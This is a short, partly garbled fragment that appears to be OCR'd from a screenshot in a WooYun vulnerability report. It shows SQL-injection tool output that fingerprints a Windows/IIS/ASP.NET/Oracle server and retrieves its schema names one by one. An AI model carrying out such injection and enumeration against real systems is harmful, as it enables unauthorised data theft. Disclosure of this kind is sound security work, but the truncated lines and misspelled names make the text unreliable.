 ---
[10:13:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.
back-end DBMS: Oracle
[10:13:12] [WARNING] schema names are going to be use
 as the counterpart to database names on other DBMSes
[10:13:12] [INFO] fetching database (schema) names
[10:13:12] [INFO] fetching number of databases
[10:13:12] [WARNING] running in a single-thread mode.
ption '--threads' for faster data retrieval
[10:13:12] [INFO] retrieved: 16
[10:13:43] [INFO] retrieved: CTXPYS
[10:15:16] [INFO] retrieved: DASNHP
[10:17:05] [INFO] retrieved: DMQYS
[10:18:35] [INFO] retrieved: _
www.wooyun.org